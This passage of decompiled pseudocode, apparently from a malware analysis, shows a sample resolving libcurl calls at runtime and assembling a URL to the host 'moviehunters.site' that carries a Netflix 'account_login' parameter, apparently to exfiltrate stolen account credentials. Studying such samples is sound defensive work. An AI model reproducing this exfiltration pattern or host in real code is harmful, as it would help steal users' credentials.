 58 {
59 xmmword_10018368 = (int (*)(void))GetProcAddress(v7, "curl_easy_init");
60 *(&xmmword_10018368 + 2) = (int (*)(void))GetProcAddress(v8, "curl_easy_perform");
61 *(&xmmword_10018368 + 1) = (int (*)(void))GetProcAddress(v8, "curl_easy_setopt");
62 v9 = (int (*)(void))GetProcAddress(v8, "curl_easy_cleanup");
63 *(&xmmword_10018368 + 3) = v9;
64 if ( xmmword_10018368 )
65 {
66 if ( *(_QWORD *)(&xmmword_10018368 + 1) && v9 )
67 {
68 v46 = 0;
69 v47 = 15;
70 LOBYTE(v45) = 0;
71 ((void (__thiscall *)(int **, const char *, signed int))loc_10002980)(&v45, "https://", 8);
72 if ( v47 - v46 < 0x11 )
73 {
74 LOBYTE(v42) = 0;
75 sub_10002B80(17, v42, "moviehunters.site", 17);
76 }
77 else
78 {
79 v10 = (int *)&v45;
80 if ( v47 >= 0x10 )
81 v10 = v45;
82 v11 = (int)v10 + v46;
83 v46 += 17;
84 sub_10006130(v11, "moviehunters.site", 17);
85 *(_BYTE *)(v11 + 17) = 0;
86 }
87 if ( v47 - v46 < 0x4B )
88 {
89 LOBYTE(v42) = 0;
90 sub_10002B80(75, v42, "/porno/index/processingSetRequestLicense/?servername=netflix&account_login=", 75);
91 }
92 else
93 {
94 v12 = (int *)&v45;
95 if ( v47 >= 0x10 )
96 v12 = v45;
97 v13 = (int)v12 + v46;
98 v46 += 75;
99 sub_10006130(v13, "/porno/index/processingSetRequestLicense/?servername=netflix&account_login=", 75);
100 *(_BYTE *)(v13 + 75) = 0;
101 }